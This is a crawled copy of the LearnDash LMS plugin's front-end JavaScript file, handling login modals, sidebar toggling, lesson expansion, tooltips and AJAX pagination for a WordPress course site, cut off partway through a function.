

--- FILE ---
content_type: application/javascript
request_url: https://academy.softgrade.mx/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=3.4.1.1
body_size: 5888
content:
jQuery( function( $ ) {
	var hash = window.location.hash;

	learndashFocusModeSidebarAutoScroll();

	initLoginModal();
	if ( '#login' == hash ) {
		openLoginModal();
	}

	if ( 'undefined' !== typeof ldGetUrlVars().login ) {
		var loginStatus = ldGetUrlVars().login;

		if ( 'failed' == loginStatus ) {
			openLoginModal();
		}
	}

	if ( 'undefined' !== typeof ldGetUrlVars()['ld-topic-page'] ) {
		var topicPage = ldGetUrlVars()['ld-topic-page'];
		var topicIds = topicPage.split( '-' );
		var topicId = Object.values( topicIds )[0];

		var lesson = $( '#ld-expand-' + topicId );
		var button = $( lesson ).find( '.ld-expand-button' );

		ld_expand_element( button );

		$( 'html, body' ).animate( {
			scrollTop: ( $( lesson ).offset().top ),
		}, 500 );
	}

	$( 'body' ).on( 'click', 'a[href="#login"]', function( e ) {
		e.preventDefault();
		openLoginModal();
	} );

	$( 'body' ).on( 'click', '.ld-modal-closer', function( e ) {
		e.preventDefault();
		closeLoginModal();
	} );

	$( 'body' ).on( 'click', '#ld-comments-post-button', function( e ) {
		$( this ).addClass( 'ld-open' );
		$( '#ld-comments-form' ).removeClass( 'ld-collapsed' );
		$( 'textarea#comment' ).focus();
	} );

	// Close modal if clicking away
	/*
	$('body').on('click', function(e) {
		if ($('.learndash-wrapper').hasClass('ld-modal-open')) {
			if ( ! $(e.target).parents('.ld-modal').length && (! $(e.target).is('a'))) {
				closeLoginModal();
			}
		}
	});
	*/

	// Close modal on Esc key
	$( document ).on( 'keyup', function( e ) {
		if ( 27 === e.keyCode ) {
			closeLoginModal();
		}
	} );

	$( '.learndash-wrapper' ).on( 'click', 'a.user_statistic', learndash_ld30_show_user_statistic );

	focusMobileCheck();

	$( 'body' ).on( 'click', '.ld-focus-sidebar-trigger', function( e ) {
		if ( $( '.ld-focus' ).hasClass( 'ld-focus-sidebar-collapsed' ) ) {
			openFocusSidebar();
		} else {
			closeFocusSidebar();
		}
	} );

	$( 'body' ).on( 'click', '.ld-mobile-nav a', function( e ) {
		e.preventDefault();
		if ( $( '.ld-focus' ).hasClass( 'ld-focus-sidebar-collapsed' ) ) {
			openFocusSidebar();
		} else {
			closeFocusSidebar();
		}
	} );

	$( '.ld-js-register-account' ).on( 'click', function( e ) {
		e.preventDefault();

		$( '.ld-login-modal-register .ld-modal-text' ).slideUp( 'slow' );
		$( '.ld-login-modal-register .ld-alert' ).slideUp( 'slow' );
		$( this ).slideUp( 'slow', function() {
			$( '#ld-user-register' ).slideDown( 'slow' );
		} );
	} );

	var windowWidth = $( window ).width();

	$( window ).on( 'orientationchange', function() {
		windowWidth = $( window ).width();
	} );

	$( window ).on( 'resize', function() {
		if ( $( this ).width() !== windowWidth ) {
			setTimeout( function() {
				focusMobileResizeCheck();
			}, 50 );
		}
	} );

	if ( $( '.ld-course-status-content' ).length ) {
		var tallest = 0;

		$( '.ld-course-status-content' ).each( function() {
			if ( $( this ).height() > tallest ) {
				tallest = $( this ).height();
			}
		} );

		$( '.ld-course-status-content' ).height( tallest );
	}

	function focusMobileCheck() {
		if ( 1024 > $( window ).width() ) {
			closeFocusSidebarPageLoad();
		}
	}

	function focusMobileResizeCheck() {
		if ( 960 > $( window ).width() && ! $( '.ld-focus' ).hasClass( 'ld-focus-sidebar-collapsed' ) ) {
			closeFocusSidebar();
		} else if ( 960 <= $( window ).width() && $( '.ld-focus' ).hasClass( 'ld-focus-sidebar-filtered' ) ) {
			closeFocusSidebar();
		} else if ( 960 <= $( window ).width() &&
			! $( '.ld-focus' ).hasClass( 'ld-focus-sidebar-filtered' ) &&
			$( '.ld-focus' ).hasClass( 'ld-focus-sidebar-collapsed' ) ) {
			openFocusSidebar();
		}
	}

	function closeFocusSidebarPageLoad() {
		$( '.ld-focus' ).addClass( 'ld-focus-sidebar-collapsed' );
		$( '.ld-mobile-nav' ).removeClass( 'expanded' );
		positionTooltips();
	}

	function closeFocusSidebar() {
		$( '.ld-focus' ).addClass( 'ld-focus-sidebar-collapsed' );
		$( '.ld-mobile-nav' ).removeClass( 'expanded' );

		if ( $( '.ld-focus-sidebar-trigger .ld-icon' ).hasClass( 'ld-icon-arrow-left' ) ) {
			$( '.ld-focus-sidebar-trigger .ld-icon' ).removeClass( 'ld-icon-arrow-left' );
			$( '.ld-focus-sidebar-trigger .ld-icon' ).addClass( 'ld-icon-arrow-right' );
		} else if ( $( '.ld-focus-sidebar-trigger .ld-icon' ).hasClass( 'ld-icon-arrow-right' ) ) {
			$( '.ld-focus-sidebar-trigger .ld-icon' ).removeClass( 'ld-icon-arrow-right' );
			$( '.ld-focus-sidebar-trigger .ld-icon' ).addClass( 'ld-icon-arrow-left' );
		}

		positionTooltips();
	}

	function openFocusSidebar() {
		$( '.ld-focus' ).removeClass( 'ld-focus-sidebar-collapsed' );
		$( '.ld-mobile-nav' ).addClass( 'expanded' );

		if ( $( '.ld-focus-sidebar-trigger .ld-icon' ).hasClass( 'ld-icon-arrow-left' ) ) {
			$( '.ld-focus-sidebar-trigger .ld-icon' ).removeClass( 'ld-icon-arrow-left' );
			$( '.ld-focus-sidebar-trigger .ld-icon' ).addClass( 'ld-icon-arrow-right' );
		} else if ( $( '.ld-focus-sidebar-trigger .ld-icon' ).hasClass( 'ld-icon-arrow-right' ) ) {
			$( '.ld-focus-sidebar-trigger .ld-icon' ).removeClass( 'ld-icon-arrow-right' );
			$( '.ld-focus-sidebar-trigger .ld-icon' ).addClass( 'ld-icon-arrow-left' );
		}

		positionTooltips();
	}

	$( '.ld-file-input' ).each( function() {
		var $input	 = $( this ),
			$label	 = $input.next( 'label' ),
			labelVal = $label.html();

		$input.on( 'change', function( e ) {
			var fileName = '';
			if ( this.files && 1 < this.files.length ) {
				fileName = ( this.getAttribute( 'data-multiple-caption' ) || '' ).replace( '{count}', this.files.length );
			} else if ( e.target.value ) {
				fileName = e.target.value.split( '\\' ).pop();
			}
			if ( fileName ) {
				$label.find( 'span' ).html( fileName );
				$label.addClass( 'ld-file-selected' );
				$( '#uploadfile_btn' ).attr( 'disabled', false );
			} else {
				$label.html( labelVal );
				$label.removeClass( 'ld-file-selected' );
				$( '#uploadfile_btn' ).attr( 'disabled', true );
			}
		} );

		$( '#uploadfile_btn' ).submit();

		// Firefox bug fix
		$input
			.on( 'focus', function() {
				$input.addClass( 'has-focus' );
			} )
			.on( 'blur', function() {
				$input.removeClass( 'has-focus' );
			} );
	} );

	$( 'body' ).on( 'click', '.ld-expand-button', function( e ) {
		e.preventDefault();

		ld_expand_element( $( this ) );

		positionTooltips();
	} );

	$( 'body' ).on( 'click', '.ld-search-prompt', function( e ) {
		e.preventDefault();

		$( '#course_name_field' ).focus();

		ld_expand_element( $( this ) );
	} );

	function ld_expand_button_state( state, elm ) {
		var $expandText = ( $( elm )[0].hasAttribute( 'data-ld-expand-text' ) ) ? $( elm ).attr( 'data-ld-expand-text' ) : 'Expand';
		var $collapseText = ( $( elm )[0].hasAttribute( 'data-ld-collapse-text' ) ) ? $( elm ).attr( 'data-ld-collapse-text' ) : 'Collapse';

		if ( 'collapse' == state ) {
			$( elm ).removeClass( 'ld-expanded' );
			if ( 'false' !== $collapseText ) {
				$( elm ).find( '.ld-text' ).text( $expandText );
			}
		} else {
			$( elm ).addClass( 'ld-expanded' );
			if ( 'false' !== $collapseText ) {
				$( elm ).find( '.ld-text' ).text( $collapseText );
			}
		}
	}

	function ld_expand_element( elm, collapse ) {
		if ( collapse === undefined ) {
			collapse = false;
		}

		// Get the button's state
		var $expanded = $( elm ).hasClass( 'ld-expanded' );

		// Get the element to expand
		if ( $( elm )[0] && $( elm )[0].hasAttribute( 'data-ld-expands' ) ) {
			var $expands 		= $( elm ).attr( 'data-ld-expands' );
			var $expandElm 		= $( '#' + $expands );
			var $expandsChild 	= $( '#' + $expands ).find( '.ld-item-list-item-expanded' );

			if ( $expandsChild.length ) {
				$expandElm = $expandsChild;
			}

			var totalHeight = 0;

			$expandElm.find( '> *' ).each( function() {
				totalHeight += $( this ).outerHeight();
			} );

			$expandElm.attr( 'data-height', '' + ( totalHeight + 50 ) + '' );

			// If the element expands a list

			if ( $( '#' + $expands )[0].hasAttribute( 'data-ld-expand-list' ) ) {
				var $container = $( '#' + $expands );
				var innerButtons = $container.find( '.ld-expand-button' );
				if ( $expanded ) {
					ld_expand_button_state( 'collapse', elm );
					innerButtons.each( function() {
						ld_expand_element( $( this ), true );
					} );
				} else {
					ld_expand_button_state( 'expand', elm );
					innerButtons.each( function() {
						ld_expand_element( $( this ) );
					} );
				}

				// If the element expands an item
			} else if ( $( '#' + $expands ).length ) {
				if ( $expanded || true == collapse ) {
					ld_expand_singular_item( elm, $( '#' + $expands ), $expandElm );
				} else {
					ld_collapse_singular_item( elm, $( '#' + $expands ), $expandElm );
				}
			} else {
				console.log( 'LearnDash: No expandable content was found' );
			}
			positionTooltips();
		}
	}

	function ld_expand_singular_item( elm, $containerElm, $expandElm ) {
		$containerElm.removeClass( 'ld-expanded' );
		ld_expand_button_state( 'collapse', elm );

		$expandElm.css( {
			'max-height': 0,
		} );
	}

	function ld_collapse_singular_item( elm, $containerElm, $expandElm ) {
		$containerElm.addClass( 'ld-expanded' );

		ld_expand_button_state( 'expand', elm );

		$expandElm.css( {
			'max-height': $expandElm.data( 'height' ),
		} );
	}

	$( 'body' ).on( 'click', '.ld-closer', function( e ) {
		ld_expand_element( $( '.ld-search-prompt' ), true );
	} );

	$( 'body' ).on( 'click', '.ld-tabs-navigation .ld-tab', function() {
		var $tab = $( '#' + $( this ).attr( 'data-ld-tab' ) );
		if ( $tab.length ) {
			$( '.ld-tabs-navigation .ld-tab.ld-active' ).removeClass( 'ld-active' );
			$( this ).addClass( 'ld-active' );
			$( '.ld-tabs-content .ld-tab-content.ld-visible' ).removeClass( 'ld-visible' );
			$tab.addClass( 'ld-visible' );
		}
		positionTooltips();
	} );

	var $tooltips = $( '*[data-ld-tooltip]' );

	initTooltips();

	function initTooltips() {
		// Clear out old tooltips

		if ( $( '#learndash-tooltips' ).length ) {
			$( '#learndash-tooltips' ).remove();
			$tooltips = $( '*[data-ld-tooltip]' );
		}

		if ( $tooltips.length ) {
			$( 'body' ).prepend( '<div id="learndash-tooltips"></div>' );
			var $ctr = 1;
			$tooltips.each( function() {
				var anchor = $( this );
				if ( anchor.hasClass( 'ld-item-list-item' ) ) {
					anchor = anchor.find( '.ld-item-title' );
				}
				var elementOffsets = {
					top: anchor.offset().top,
					left: anchor.offset().left + ( anchor.outerWidth() / 2 ),
				};
				var $content = $( this ).attr( 'data-ld-tooltip' );
				var $rel_id = Math.floor( ( Math.random() * 99999 ) );

				//var $tooltip = '<span id="ld-tooltip-' + $rel_id + '" class="ld-tooltip" style="top:' + elementOffsets.top + 'px; left:' + elementOffsets.left + 'px;">' + $content + '</span>';
				var $tooltip = '<span id="ld-tooltip-' + $rel_id + '" class="ld-tooltip">' + $content + '</span>';
				$( this ).attr( 'data-ld-tooltip-id', $rel_id );
				$( '#learndash-tooltips' ).append( $tooltip );
				$ctr++;
				var $tooltip = $( '#ld-tooltip-' + $rel_id );
				$( this ).hover(
					function() {
						$tooltip.addClass( 'ld-visible' );
					},
					function() {
						$tooltip.removeClass( 'ld-visible' );
					}
				);
			} );

			$( window ).on( 'resize', function() {
				// Reposition tooltips after resizing
				positionTooltips();
			} );

			$( window ).add( '.ld-focus-sidebar-wrapper' ).on( 'scroll', function() {
				// Hide tooltips so they don't persist while scrolling
				$( '.ld-visible.ld-tooltip' ).removeClass( 'ld-visible' );

				// Reposition tooltips after scrolling
				positionTooltips();
			} );

			positionTooltips();
		}
	}

	function initLoginModal() {
		var modal_wrapper = $( '.learndash-wrapper-login-modal' );
		if ( ( 'undefined' !== typeof modal_wrapper ) && ( modal_wrapper.length ) ) {
			// Move the model to be first element of the body. See LEARNDASH-3503
			$( modal_wrapper ).prependTo( 'body' );
		}
	}

	function openLoginModal() {
		var modal_wrapper = $( '.learndash-wrapper-login-modal' );
		if ( ( 'undefined' !== typeof modal_wrapper ) && ( modal_wrapper.length ) ) {
			$( modal_wrapper ).addClass( 'ld-modal-open' );
			$( modal_wrapper ).removeClass( 'ld-modal-closed' );

			// Removed LEARNDASH-3867 #4
			$( 'html, body' ).animate( {
				scrollTop: $( '.ld-modal', modal_wrapper ).offset().top,
			}, 50 );
		}
	}

	function closeLoginModal() {
		var modal_wrapper = $( '.learndash-wrapper-login-modal' );
		if ( ( 'undefined' !== typeof modal_wrapper ) && ( modal_wrapper.length ) ) {
			$( modal_wrapper ).removeClass( 'ld-modal-open' );
			$( modal_wrapper ).addClass( 'ld-modal-closed' );
		}
	}

	function positionTooltips() {
		if ( 'undefined' !== typeof $tooltips ) {
			setTimeout( function() {
				$tooltips.each( function() {
					var anchor = $( this );
					var $rel_id = anchor.attr( 'data-ld-tooltip-id' );
					$tooltip = $( '#ld-tooltip-' + $rel_id );

					if ( anchor.hasClass( 'ld-item-list-item' ) ) {
						//anchor = anchor.find('.ld-item-title');
						anchor = anchor.find( '.ld-status-icon' );
					}

					var parent_focus = jQuery( anchor ).parents( '.ld-focus-sidebar' );
					var left_post = anchor.offset().left + ( anchor.outerWidth() + 10 );
					if ( parent_focus.length ) {
						left_post = anchor.offset().left + ( anchor.outerWidth() - 18 );
					}

					// Get the main content height
					var focusModeMainContentHeight = $( '.ld-focus-main' ).height();

					// Current tooltip height
					var focusModeCurrentTooltipHeight = anchor.offset().top + -3;

					// Position tooltip depending on focus mode or not
					if ( ! focusModeMainContentHeight ) {
						var anchorTop = anchor.offset().top + -3;
						var anchorLeft = anchor.offset().left;
					} else {
						anchorTop = focusModeCurrentTooltipHeight < focusModeMainContentHeight ? focusModeCurrentTooltipHeight : focusModeMainContentHeight;
						anchorLeft = left_post;
					}

					$tooltip.css( {
						top: anchorTop,

						//'left' : anchor.offset().left + (anchor.outerWidth() / 2),
						//'left': left_post, //anchor.offset().left + (anchor.outerWidth() +10),
						left: anchorLeft, //anchor.offset().left + (anchor.outerWidth() +10),
						'margin-left': 0,
						'margin-right': 0,
					} ).removeClass( 'ld-shifted-left ld-shifted-right' );
					if ( $tooltip.offset().left <= 0 ) {
						$tooltip.css( { 'margin-left': Math.abs( $tooltip.offset().left ) } ).addClass( 'ld-shifted-left' );
					}
					var $tooltipRight = $( window ).width() - ( $tooltip.offset().left + $tooltip.outerWidth() );
					if ( 0 >= $tooltipRight ) {
						$tooltip.css( { 'margin-right': Math.abs( $tooltipRight ) } ).addClass( 'ld-shifted-right' );
					}
				} );
			}, 500 );
		}
	}

	$( 'body' ).on( 'click', '#ld-profile .ld-reset-button', function( e ) {
		e.preventDefault();

		$( '#ld-profile #course_name_field' ).val('');

		var searchVars = {
			shortcode_instance: $( '#ld-profile' ).data( 'shortcode_instance' ),
		};

		searchVars['ld-profile-search'] = $( this ).parents( '.ld-item-search-wrapper' ).find( '#course_name_field' ).val();
		searchVars['ld-profile-search-nonce'] = $( this ).parents( '.ld-item-search-wrapper' ).find( 'form.ld-item-search-fields' ).data( 'nonce' );

		$( '#ld-profile #ld-main-course-list' ).addClass( 'ld-loading' );

		$.ajax( {
			type: 'GET',
			url: ldVars.ajaxurl + '?action=ld30_ajax_profile_search',
			data: searchVars,
			success: function( response ) {
				if ( 'undefined' !== typeof response.data.markup ) {
					$( '#ld-profile' ).html( response.data.markup );
					ld_expand_element( '#ld-profile .ld-search-prompt', false );
				}
			},
		} );
	} );

	$( 'body' ).on( 'submit', '.ld-item-search-fields', function( e ) {
		e.preventDefault();

		var searchVars = {
			shortcode_instance: $( '#ld-profile' ).data( 'shortcode_instance' ),
		};

		searchVars['ld-profile-search'] = $( this ).parents( '.ld-item-search-wrapper' ).find( '#course_name_field' ).val();
		searchVars['ld-profile-search-nonce'] = $( this ).parents( '.ld-item-search-wrapper' ).find( 'form.ld-item-search-fields' ).data( 'nonce' );

		$( '#ld-profile #ld-main-course-list' ).addClass( 'ld-loading' );

		$.ajax( {
			type: 'GET',
			url: ldVars.ajaxurl + '?action=ld30_ajax_profile_search',
			data: searchVars,
			success: function( response ) {
				if ( 'undefined' !== typeof response.data.markup ) {
					$( '#ld-profile' ).html( response.data.markup );
					ld_expand_element( '#ld-profile .ld-search-prompt', false );
				}
			},
		} );
	} );

	$( 'body' ).on( 'click', '.ld-pagination a', function( e ) {
		e.preventDefault();

		var linkVars = {};
		var parentVars = {};

		$( this ).attr( 'href' ).replace( /[?&]+([^=&]+)=([^&]*)/gi, function( m, key, value ) {
			linkVars[key] = value;
		} );

		linkVars.pager_nonce = $( this ).parents( '.ld-pagination' ).data( 'pager-nonce' );

		linkVars.pager_results = $( this ).parents( '.ld-pagination' ).data( 'pager-results' );

		linkVars.context = $( this ).data( 'context' );
		console.log( 'linkVars[%o]', linkVars );

		parentVars.currentTarget = e.currentTarget;

		if ( 'profile' != linkVars.context ) {
			linkVars.lesson_id = $( this ).data( 'lesson_id' );
			linkVars.course_id = $( this ).data( 'course_id' );

			if ( $( '.ld-course-nav-' + linkVars.course_id ).length ) {
				linkVars.widget_instance = $( '.ld-course-nav-' + linkVars.course_id ).data( 'widget_instance' );
			}
		}

		if ( 'course_topics' == linkVars.context ) {
			$( '#ld-topic-list-' + linkVars.lesson_id ).addClass( 'ld-loading' );
			$( '#ld-nav-content-list-' + linkVars.lesson_id ).addClass( 'ld-loading' );
		}

		if ( 'course_content_shortcode' == linkVars.context ) {
			parentVars.parent_container = $( parentVars.currentTarget ).closest( '.ld-course-content-' + linkVars.course_id );
			if ( ( 'undefined' !== typeof parentVars.parent_container ) && ( parentVars.parent_container.length ) ) {
				$( parentVars.parent_container ).addClass( 'ld-loading' );
				linkVars.shortcode_instance = $( parentVars.parent_container ).data( 'shortcode_instance' );
			} else {
				$( '.ld-course-content-' + linkVars.course_id ).addClass( 'ld-loading' );
				linkVars.shortcode_instance = $( '.ld-course-content-' + linkVars.course_id ).data( 'shortcode_instance' );
			}
		} else if ( 'course_lessons' == linkVars.context ) {
			var parent_container;

			// Check if we are within the Course Navigation Widget.
			if ( ( 'undefined' === typeof parentVars.parent_container ) || ( ! parentVars.parent_container.length ) ) {
				parent_container = $( parentVars.currentTarget ).parents( '.ld-lesson-navigation' );
				if ( ( 'undefined' !== typeof parent_container ) && ( parent_container.length ) ) {
					parentVars.context_sub = 'course_navigation_widget';
					parentVars.parent_container = $( parentVars.currentTarget ).parents( '#ld-lesson-list-' + linkVars.course_id );
				}
			}

			// Check if we are within the Focus Mode Sidebar.
			if ( ( 'undefined' === typeof parentVars.parent_container ) || ( ! parentVars.parent_container.length ) ) {
				parent_container = $( parentVars.currentTarget ).parents( '.ld-focus-sidebar-wrapper' );
				if ( ( 'undefined' !== typeof parent_container ) && ( parent_container.length ) ) {
					parentVars.context_sub = 'focus_mode_sidebar';
					parentVars.parent_container = $( parentVars.currentTarget ).parents( '#ld-lesson-list-' + linkVars.course_id );
				}
			}

			if ( ( 'undefined' === typeof parentVars.parent_container ) || ( ! parentVars.parent_container.length ) ) {
				parentVars.parent_container = $( parentVars.currentTarget ).closest( '#ld-item-list-' + linkVars.course_id, '#ld-lesson-list-' + linkVars.course_id );
			}
			if ( ( 'undefined' !== typeof parentVars.parent_container ) && ( parentVars.parent_container.length ) ) {
				$( parentVars.parent_container ).addClass( 'ld-loading' );
			} else {
				// Fallback solution.
				$( '#ld-item-list-' + linkVars.course_id ).addClass( 'ld-loading' );
				$( '#ld-lesson-list-' + linkVars.course_id ).addClass( 'ld-loading' );
			}
		}

		if ( 'profile' == linkVars.context ) {
			$( '#ld-profile #ld-main-course-list' ).addClass( 'ld-loading' );
			linkVars.shortcode_instance = $( '#ld-profile' ).data( 'shortcode_instance' );
		}

		if ( 'course_info_courses' == linkVars.context ) {
			$( '.ld-user-status' ).addClass( 'ld-loading' );
			linkVars.shortcode_instance = $( '.ld-user-status' ).data( 'shortcode-atts' );
		}

		if ( 'group_courses' == linkVars.context ) {
			linkVars.group_id = $( this ).data( 'group_id' );
			if ( 'undefined' !== typeof linkVars.group_id ) {
				parent_container = $( parentVars.currentTarget ).parents( '.ld-group-courses-' + linkVars.group_id );
				if ( ( 'undefined' !== typeof parent_container ) && ( parent_container.length ) ) {
					$( parent_container ).addClass( 'ld-loading' );
					parentVars.parent_container = parent_container;
				}
			}
		}

		$.ajax( {
			type: 'GET',
			url: ldVars.ajaxurl + '?action=ld30_ajax_pager',
			data: linkVars,
			success: function( response ) {
				// If we have a course listing, update

				if ( 'course_topics' == linkVars.context ) {
					if ( $( '#ld-topic-list-' + linkVars.lesson_id ).length ) {
						if ( 'undefined' !== typeof response.data.topics ) {
							$( '#ld-topic-list-' + linkVars.lesson_id ).html( response.data.topics );
						}

						if ( 'undefined' !== typeof response.data.pager ) {
							$( '#ld-expand-' + linkVars.lesson_id ).find( '.ld-table-list-footer' ).html( response.data.pager );
						}

						learndashSetMaxHeight( $( '.ld-lesson-item-' + linkVars.lesson_id ).find( '.ld-item-list-item-expanded' ) );

						$( '#ld-topic-list-' + linkVars.lesson_id ).removeClass( 'ld-loading' );
					}

					if ( $( '#ld-nav-content-list-' + linkVars.lesson_id ).length ) {
						if ( 'undefined' !== typeof response.data.nav_topics ) {
							$( '#ld-nav-content-list-' + linkVars.lesson_id ).find( '.ld-table-list-items' ).html( response.data.topics );
						}

						if ( 'undefined' !== typeof response.data.pager ) {
							$( '#ld-nav-content-list-' + linkVars.lesson_id ).find( '.ld-table-list-footer' ).html( response.data.pager );
						}

						$( '#ld-nav-content-list-' + linkVars.lesson_id ).removeClass( 'ld-loading' );
					}
				}

				if ( 'course_content_shortcode' == linkVars.context ) {
					if ( 'undefined' !== typeof response.data.markup ) {
						if ( ( 'undefined' !== typeof parentVars.parent_container ) && ( parentVars.parent_container.length ) ) {
							$( parentVars.parent_container ).replaceWith( response.data.markup );
						} else {
							$( '#learndash_post_' + linkVars.course_id ).replaceWith( response.data.markup );
						}
					}
				} else if ( 'course_lessons' == linkVars.context ) {
					if ( ( 'undefined' !== typeof parentVars.parent_container ) && ( parentVars.parent_container.length ) ) {
						if ( 'course_navigation_widget' == parentVars.context_sub ) {
							if ( 'undefined' !== typeof response.data.nav_lessons ) {
								$( parentVars.parent_container ).html( response.data.nav_lessons ).removeClass( 'ld-loading' );
							}
						} else if ( 'focus_mode_sidebar' == parentVars.context_sub ) {
							if ( 'undefined' !== typeof response.data.nav_lessons ) {
								$( parentVars.parent_container ).html( response.data.nav_lessons ).removeClass( 'ld-loading' );
							}
						} else if ( 'undefined' !== typeof response.data.lessons ) {
							$( parentVars.parent_container ).html( response.data.lessons ).removeClass( 'ld-loading' );
						}
					} else {
						if ( $( '#ld-item-list-' + linkVars.course_id ).length ) {
							if ( 'undefined' !== typeof response.data.lessons ) {
								$( '#ld-item-list-' + linkVars.course_id ).html( response.data.lessons ).removeClass( 'ld-loading' );
							}
						}

						if ( $( '#ld-lesson-list-' + linkVars.course_id ).length ) {
							if ( 'undefined' !== typeof response.data.nav_lessons ) {
								$( '#ld-lesson-list-' + linkVars.course_id ).html( response.data.nav_lessons ).removeClass( 'ld-loading' );
							}
						}
					}
				}

				if ( 'group_courses' == linkVars.context ) {
					if ( ( 'undefined' !== typeof parentVars.parent_container ) && ( parentVars.parent_container.length ) ) {
						if ( 'undefined' !== typeof response.data.markup ) {
							$( parentVars.parent_container ).html( response.data.markup ).removeClass( 'ld-loading' );
						}
					}
				}

				if ( 'profile' == linkVars.context ) {
					if ( 'undefined' !== typeof response.data.markup ) {
						$( '#ld-profile' ).html( response.data.markup );
					}
				}

				if ( 'course_info_courses' == linkVars.context ) {
					if ( 'undefined' !== typeof response.data.markup ) {
						$( '.ld-user-status' ).replaceWith( response.data.markup );
					}
				}

				$( 'body' ).trigger( 'ld_has_paginated' );

				initTooltips();
			},
		} );
	} );

	if ( $( '#learndash_timer' ).length ) {
		var timer_el 		= jQuery( '#learndash_timer' );
		var timer_seconds 	= timer_el.attr( 'data-timer-seconds' );
		var timer_button_el = jQuery( timer_el.attr( 'data-button' ) );

		var cookie_key = timer_el.attr( 'data-cookie-key' );

		if ( 'undefined' !== typeof cookie_key ) {
			var cookie_name = 'learndash_timer_cookie_' + cookie_key;
		} else {
			var cookie_name = 'learndash_timer_cookie';
		}

		cookie_timer_seconds = jQuery.cookie( cookie_name );

		if ( 'undefined' !== typeof cookie_timer_seconds ) {
			timer_seconds = parseInt( cookie_timer_seconds );
		}

		if ( 0 == timer_seconds ) {
			$( timer_el ).hide();
		}

		$( timer_button_el ).on( 'learndash-time-finished', function() {
			$( timer_el ).hide();
		} );
	}

	$( document ).on( 'learndash_video_disable_assets', function( event, status ) {
		if ( 'undefined' === typeof learndash_video_data ) {
			return false;
		}

		if ( 'BEFORE' == learndash_video_data.videos_shown ) {
			if ( true == status ) {
				$( '.ld-lesson-topic-list' ).hide();
				$( '.ld-lesson-navigation' ).find( '#ld-nav-content-list-' + ldVars.postID ).addClass( 'user_has_no_access' );
				$( '.ld-quiz-list' ).hide();
			} else {
				$( '.ld-lesson-topic-list' ).slideDown();
				$( '.ld-quiz-list' ).slideDown();
				$( '.ld-lesson-navigation' ).find( '#ld-nav-content-list-' + ldVars.postID ).removeClass( 'user_has_no_access' );
			}
		}
	} );

	$( '.learndash-wrapper' ).on( 'click', '.wpProQuiz_questionListItem input[type="radio"]', function( e ) {
		$( this ).parents( '.wpProQuiz_questionList' ).find( 'label' ).removeClass( 'is-selected' );
		$( this ).parents( 'label' ).addClass( 'is-selected' );
	} );

	$( '.learndash-wrapper' ).on( 'click', '.wpProQuiz_questionListItem input[type="checkbox"]', function( e ) {
		if ( jQuery( e.currentTarget ).is( ':checked' ) ) {
			$( this ).parents( 'label' ).addClass( 'is-selected' );
		} else {
			$( this ).parents( 'label' ).removeClass( 'is-selected' );
		}
	} );

	function learndash_ld30_show_user_statistic( e ) {
		e.preventDefault();

		var refId 				= 	jQuery( this ).data( 'ref-id' );
		var quizId 				= 	jQuery( this ).data( 'quiz-id' );
		var userId 				= 	jQuery( this ).data( 'user-id' );
		var statistic_nonce 	= 	jQuery( this ).data( 'statistic-nonce' );
		var post_data = {
			action: 'wp_pro_quiz_admin_ajax_statistic_load_user',
			func: 'statisticLoadUser',
			data: {
				quizId: quizId,
				userId: userId,
				refId: refId,
				statistic_nonce: statistic_nonce,
				avg: 0,
			},
		};

		jQuery( '#wpProQuiz_user_overlay, #wpProQuiz_loadUserData' ).show();
		var content = jQuery( '#wpProQuiz_user_content' ).hide();

		//console.log('- learndash.js');

		jQuery.ajax( {
			type: 'POST',
			url: ldVars.ajaxurl,
			dataType: 'json',
			cache: false,
			data: post_data,
			error: function( jqXHR, textStatus, errorThrown ) {
			},
			success: function( reply_data ) {
				if ( 'undefined' !== typeof reply_data.html ) {
					content.html( reply_data.html );
					jQuery( '#wpProQuiz_user_content' ).show();

					//console.log('trigger event change - learndash.js');
					jQuery( 'body' ).trigger( 'learndash-statistics-contentchanged' );

					jQuery( '#wpProQuiz_loadUserData' ).hide();

					content.find( '.statistic_data' ).on( 'click', function() {
						jQuery( this ).parents( 'tr' ).next().toggle( 'fast' );

						return false;
					} );
				}
			},
		} );

		jQuery( '#wpProQuiz_overlay_close' ).on( 'click', function() {
			jQuery( '#wpProQuiz_user_overlay' ).hide();
		} );
	}

	function learndashSetMaxHeight( elm ) {
